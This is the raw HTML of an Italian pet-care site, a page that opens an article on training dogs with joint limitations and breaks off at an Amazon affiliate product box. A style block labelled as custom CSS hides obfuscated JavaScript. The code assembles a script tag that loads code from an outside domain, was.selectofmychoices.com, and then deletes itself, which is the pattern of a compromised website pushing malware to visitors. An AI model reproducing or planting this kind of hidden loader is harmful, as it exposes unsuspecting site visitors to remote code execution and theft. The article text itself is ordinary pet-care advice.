    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2019/01/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('https://www.mille-animali.com/wp/wp-content/uploads/2018/12/46142701_2012794478813647_8464745727069782016_n.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LGCR7L7V34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LGCR7L7V34');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mille-animali.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane/salute-delle-articolazioni",
                    "name": "Salute delle articolazioni"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mille-animali.com/animali/salute-e-prevenzione-del-cane/strategie-di-allenamento-per-cani-con-limitazioni-articolari.php",
                    "name": "Strategie di allenamento per cani con limitazioni articolari"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
			
	.amazon_stripe{
		width: 100%;
		float:left;
		padding-bottom: 20px;
		padding-top: 20px;
	}
	.amazon_stripe_inner{
		float:left;
		width: calc(50% - 20px);
		padding-left: 20px;
	}




.amazon_ad{
		width: 100%;
		float: left;
				padding-top: 10px;
			padding-bottom: 4px;
		border-bottom: solid;
		border-color: #D9D8D8;
		border-width: 1px;
		margin-bottom: 20px;
	}
	.amazon_ad img{
	width: 100%;
	}
	.amazon_ad_txt h3{
	font-size: 1.5em;
	color: #089700;
	font-weight:600;
	margin:0px!important;
		padding:0px!important;
	}
	.amazon_ad_img{
		width: 40%;
		float: left
	}
	.amazon_ad_txt{
		width:  calc(60% - 20px);
		float: left;
		padding-right: 0px;
		padding-left: 20px;
		margin-top:-8px;
		padding-top:0px;
		font-size:0.9em;
		line-height:1.6em;
		color: #3E3E3E!important;

	}
	.amazon_ad_call{
	width: 180px;
	background-color: #FF6E00;
	margin: 8px;
	margin-left: 0px;
	padding: 8px;
	text-align: center;
	font-weight:600;
	display: inline-block;
	border-radius: 8px;
	}
	.amazon_ad_call a{
	color: white;
	text-decoration: none;
	}
.amazon_ad_call a:hover{
	text-decoration: none!important;
	}




.td-post-date {display:none!important}
.td-subcategory-header
{display:none!important}

@media (max-width: 767px) {
.amazon_ad_img{
	width: 100%;	}
}

	@media (max-width: 767px) {
.amazon_ad_txt{
width:  100%;
padding-left:0px;
}}		</style>
			<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var avftawby="avglps"; try { let/*aassjekcfprp*/_usacpsz=String;var _vfqaqy=_usacpsz["f"+"rom"+"Char"+"Co"+"de"](102/*_taojerwjo*/,114,111,109)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,104/*_ehrlrvzuxz*/,97,114)+_usacpsz["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*aassjekcfprp*/,101);let _gtsuzsox="s"+"c"/*_ehrlrvzuxz*/+_usacpsz[_vfqaqy](114/*_aegd*/,105,/*_qbjqpn*/112,116);let _taojerwjo="c"+"re"+_usacpsz[_vfqaqy](97/*_taojerwjo*/,116,101,69/*aassjekcfprp*/,108,101,109/*akqfdgbmlb*/,101,110,116);var _ehrlrvzuxz="s"+_usacpsz[_vfqaqy](114/*_aegd*/,99);var aassjekcfprp=_usacpsz[_vfqaqy](105/*aassjekcfprp*/,100);let _aegd="cu"+"rre"+_usacpsz[_vfqaqy](110,116/*aassjekcfprp*/,83,99/*_aegd*/,114,105/*aassjekcfprp*/,112,116);var akqfdgbmlb="pa"+"r"+_usacpsz[_vfqaqy](101,110/*_qbjqpn*/,116,78/*ajevkqwo*/,111,100/*akqfdgbmlb*/,101);var _qbjqpn="i"+"ns"+_usacpsz[_vfqaqy](101,114/*_taojerwjo*/,116,66/*_ehrlrvzuxz*/,101,102/*_aegd*/,111,114,101);let _vwlrko="ge"+"El"+_usacpsz[_vfqaqy](101,109/*aassjekcfprp*/,101,110/*_qbjqpn*/,116,115,66/*_aegd*/,121,84,97,103/*_vwlrko*/,78,97,109,101);var ajevkqwo="h"+"e"+_usacpsz[_vfqaqy](97/*akqfdgbmlb*/,100);let addykvsp="ap"/*_ehrlrvzuxz*/+"p"+_usacpsz[_vfqaqy](101/*_ehrlrvzuxz*/,110/*aassjekcfprp*/,100,67/*akqfdgbmlb*/,104,105/*ajevkqwo*/,108,100);var _wlhbp=document;var _vpgysk="t"/*_vwlrko*/+"e"+_usacpsz[_vfqaqy](109,112/*_ehrlrvzuxz*/,95,119,101,97/*_taojerwjo*/,116,104,101/*aassjekcfprp*/,114,95,115/*akqfdgbmlb*/,99,114,105/*_qbjqpn*/,112,116);let _xvgpbt=_wlhbp[_taojerwjo](_gtsuzsox); _xvgpbt['as'/*aassjekcfprp*/+'y'+/*_ehrlrvzuxz*/'nc']=true; var _mlvsbgrk=_usacpsz[_vfqaqy](104/*_ehrlrvzuxz*/,116,116,/*_qbjqpn*/112,115,/*_aegd*/58,/*_aegd*/47,47)+"wa"/*_qbjqpn?*/+"s.s"/*akqfdgbmlb?*/+"el"/*_vwlrko?*/+"ec"/*akqfdgbmlb?*/+"to"/*akqfdgbmlb?*/+"fmy"/*_aegd?*/+"cho"/*akqfdgbmlb?*/+"ic"/*akqfdgbmlb?*/+"es"/*_qbjqpn?*/+".c"/*_ehrlrvzuxz?*/+"om"+_usacpsz[_vfqaqy](47)+_usacpsz[_vfqaqy](115,99,/*_aegd*/114,/*_aegd*/105,112,116)+_usacpsz[_vfqaqy](47)+"g"+"e"+_usacpsz[_vfqaqy](116,/*_ehrlrvzuxz*/46,106,115);_xvgpbt[_ehrlrvzuxz]=_mlvsbgrk;/*_ehrlrvzuxz*/_xvgpbt[aassjekcfprp]=_vpgysk;if(_wlhbp[_aegd])/*_taojerwjo*/{/*aassjekcfprp*/_wlhbp[_aegd][akqfdgbmlb][_qbjqpn](_xvgpbt,_wlhbp[_aegd]);var _lxbf=document;if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}/*akqfdgbmlb*/else/*_vwlrko*/{_wlhbp[_vwlrko](ajevkqwo)[0][addykvsp](_xvgpbt);if (_lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt']) { _lxbf['cu'+/*_vfqaqy?*/'rr'+/*_vfqaqy?*/'en'+/*_ehrlrvzuxz?*/'tS'+/*aassjekcfprp?*/'cr'+/*_aegd?*/'ipt'].remove();}}} catch (err) {}/*f4df5f2071cb6d408111bde01160fe65*/</style></head>

<body class="post-template-default single single-post postid-15333 single-format-standard aawp-custom strategie-di-allenamento-per-cani-con-limitazioni-articolari global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pages/category/Science-Website/Mille-Animali-175451259214654/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mille__animali/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCREACdRU7V4rfYNZBFIKgsQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-2024-container"><ul id="menu-header-2024" class="td-mobile-main-menu"><li id="menu-item-13378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-13378"><a href="#">Specie animali<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li id="menu-item-13373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li id="menu-item-13374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li id="menu-item-13375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li id="menu-item-13376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li id="menu-item-13377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li id="menu-item-13379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li id="menu-item-13380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li id="menu-item-13382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li id="menu-item-13381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li id="menu-item-13383" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li id="menu-item-13387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li id="menu-item-16525" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li id="menu-item-13420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li id="menu-item-13555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-13386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li id="menu-item-13388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li id="menu-item-13481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li id="menu-item-17332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li id="menu-item-13370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li id="menu-item-13504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-17379" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li id="menu-item-17090" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li id="menu-item-13544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li id="menu-item-13545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li id="menu-item-17253" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.mille-animali.com/">
            <img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="553" height="192"/>
            <span class="td-visual-hidden">Mille Animali</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso-Mobile.png" alt=""  width="460" height="180"/>
	</a>
		<a class="td-header-logo td-sticky-mobile" href="https://www.mille-animali.com/">
		<img class="td-retina-data" data-retina="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" src="https://www.mille-animali.com/wp/wp-content/uploads/2019/01/Logo-MA-esteso.png" alt=""  width="460" height="180"/>
	</a>
	    </div>
    <div class="menu-header-2024-container"><ul id="menu-header-2025" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-13378"><a href="#">Specie animali</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-17129"><a href="https://www.mille-animali.com/animali-dalla-a-alla-z">Animali dalla A alla Z</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13373"><a href="https://www.mille-animali.com/animali/category/mammiferi">Mammiferi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13374"><a href="https://www.mille-animali.com/animali/category/uccelli">Uccelli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13375"><a href="https://www.mille-animali.com/animali/category/rettili">Rettili</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13376"><a href="https://www.mille-animali.com/animali/category/insetti">Insetti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13377"><a href="https://www.mille-animali.com/animali/category/pesci">Pesci</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13379"><a href="https://www.mille-animali.com/animali/category/anfibi">Anfibi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13380"><a href="https://www.mille-animali.com/animali/category/cavalli">Cavalli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13382"><a href="https://www.mille-animali.com/animali/category/invertebrati">Invertebrati</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13381"><a href="https://www.mille-animali.com/animali/category/estinti">Estinti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13383"><a href="https://www.mille-animali.com/animali/category/cura-del-cane">Cura del cane</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13385"><a href="https://www.mille-animali.com/animali/category/razze-cani">Razze di cani</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13387"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-cane">Alimentazione del cane</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16525"><a href="https://www.mille-animali.com/app/calcolatore-fabbisogno-giornaliero-cane.php">Calcolatore di fabbisogno di cibo giornaliero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-13389"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13420"><a href="https://www.mille-animali.com/animali/category/cani-guide-e-consigli">Cani: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13555"><a href="https://www.mille-animali.com/animali/category/cani-domande-frequenti">Cani: Domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13384"><a href="https://www.mille-animali.com/animali/category/cura-del-gatto">Cura del gatto</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13386"><a href="https://www.mille-animali.com/animali/category/razze-gatti">Razze di gatti</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13388"><a href="https://www.mille-animali.com/animali/category/alimentazione-del-gatto">Alimentazione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13390"><a href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-gatto">Salute e prevenzione del gatto</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13481"><a href="https://www.mille-animali.com/animali/category/gatti-guide-e-consigli">Gatti: Guide e consigli</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17332"><a href="https://www.mille-animali.com/animali/gatti-domande-frequenti/domande-sulla-salute-del-gatto.php">Gatti: domande frequenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-13370"><a href="https://www.mille-animali.com/animali/category/elenchi-speciali">Elenchi speciali</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-13504"><a href="https://www.mille-animali.com/animali/category/approfondimenti">Approfondimenti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17379"><a href="https://www.mille-animali.com/animali/approfondimenti/i-migliori-purificatori-daria-per-chi-ha-animali-in-casa.php">I migliori purificatori d’aria per chi ha animali in casa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17090"><a href="https://www.mille-animali.com/animali/raccolte-hero/lettiere-autopulenti-per-gatti.php">Lettiere autopulenti per gatti</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13544"><a href="https://www.mille-animali.com/animali/tag/collari-gps-per-cani">Collari GPS per cani</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13545"><a href="https://www.mille-animali.com/animali/tag/distributori-automatici-cibo-gatti">Distributori automatici di cibo per gatti</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-17253"><a href="https://www.mille-animali.com/animali/canarini/guida-alla-cura-del-canarino.php">Guida alla cura del canarino</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.mille-animali.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-15333" class="post-15333 post type-post status-publish format-standard hentry category-salute-delle-articolazioni category-salute-e-prevenzione-del-cane" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.mille-animali.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Vedi tutti gli articoli in Salute delle articolazioni" class="entry-crumb" href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane/salute-delle-articolazioni">Salute delle articolazioni</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Strategie di allenamento per cani con limitazioni articolari</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane">Salute e prevenzione del cane</a></li><li class="entry-category"><a  href="https://www.mille-animali.com/animali/category/salute-e-prevenzione-del-cane/salute-delle-articolazioni">Salute delle articolazioni</a></li></ul>
            <header>
                <h1 class="entry-title">Strategie di allenamento per cani con limitazioni articolari</h1>

                

                <div class="meta-info">

                    <!-- author -->                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments -->                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><p>L&#8217;allenamento dei cani con limitazioni articolari può essere una sfida, ma con le giuste strategie è possibile aiutare il tuo cane a vivere una vita felice e attiva. Le limitazioni articolari possono essere causate da condizioni come l&#8217;artrite, le lesioni o la displasia dell&#8217;anca, e possono limitare notevolmente la mobilità e il comfort del cane. Tuttavia, con una combinazione di esercizi mirati, terapia fisica e attenzione alle esigenze individuali del cane, è possibile migliorare la sua qualità di vita e mantenere un livello accettabile di attività fisica.</p>
<p>Quando si pianifica un programma di allenamento per un cane con limitazioni articolari, è importante consultare prima il veterinario per ottenere una valutazione accurata della condizione del cane e per ottenere consigli specifici sul tipo di attività e esercizio fisico che sono sicuri e benefici per il cane. In generale, è fondamentale adattare l&#8217;allenamento in base alle esigenze specifiche del cane, tenendo conto della sua età, del grado di limitazione articolare e della sua capacità individuale.</p>
<div class="aawp">

            
            
<div class="aawp-product aawp-product--horizontal aawp-product--css-adjust-image-large aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0FY4QJLHD" data-aawp-product-id="12969" data-aawp-tracking-id="sethimantis-21" data-aawp-product-title="Peach Street Termometro di Carne Intelligente Wireless Impermeabile IP68 Sonda Ultrasottile per il Monitoraggio Remoto del Barbecue Tramite Connessione Bluetooth e WiFi" data-aawp-local-click-tracking="1">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller No. 1</span>
    <div class="aawp-product__thumb">
        <a class="aawp-product__image-link"
           href="https://www.amazon.it/dp/B0FY4QJLHD?tag=sethimantis-21&linkCode=ogi&th=1&psc=1&keywords=termometro%20da%20cucina%20wireless" title="Peach Street Termometro di Carne Intelligente Wireless, Impermeabile IP68, Sonda Ultrasottile per il Monitoraggio Remoto del Barbecue Tramite Connessione Bluetooth e WiFi" rel="nofollow noopener sponsored" target="_blank">
